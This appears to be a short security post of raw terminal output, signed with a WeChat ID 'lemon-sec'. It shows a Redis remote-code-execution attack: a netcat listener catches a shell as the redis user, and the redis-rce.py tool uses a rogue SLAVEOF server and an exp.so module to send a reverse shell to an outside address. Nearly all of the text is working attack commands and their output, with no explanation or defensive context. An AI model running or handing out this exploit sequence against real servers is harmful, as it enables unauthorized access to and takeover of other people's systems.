 [root@izwz9fere0malgoprp2m6kz ~]# nc -lvnp 9876
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9876
Ncat: Listening on 0.0.0.0:9876
Ncat: Connection from 114.83.202.39.
Ncat: Connection from 114.83.202.39:15481.
id
uid=999(redis) gid=999(redis) groups=999(redis)
whoami
redis
\redis-rce-master\redis-rce-master>py -3 redis-rce.py -r 192.168.0.130 -L 192.168.1.7 -f exp.so
[*] Connecting to  192.168.0.130:6379...
[*] Sending SLAVEOF command to server
□[92m[+]□[0m Accepted connection from 192.168.0.130:6379
[*] Setting filename
□[92m[+]□[0m Accepted connection from 192.168.0.130:6379
[*] Start listening on 192.168.1.7:21000
[*] Tring to run payload
□[92m[+]□[0m Accepted connection from 192.168.1.7:15473
[*] Closing rogue server...
□[92m[+]□[0m What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 47.107.136.25
[*] Reverse server port: 9876
□[92m[+]□[0m Reverse shell payload sent.
[*] Check at 47.107.136.25:9876
[*] Clean up..
微信号: lemon-sec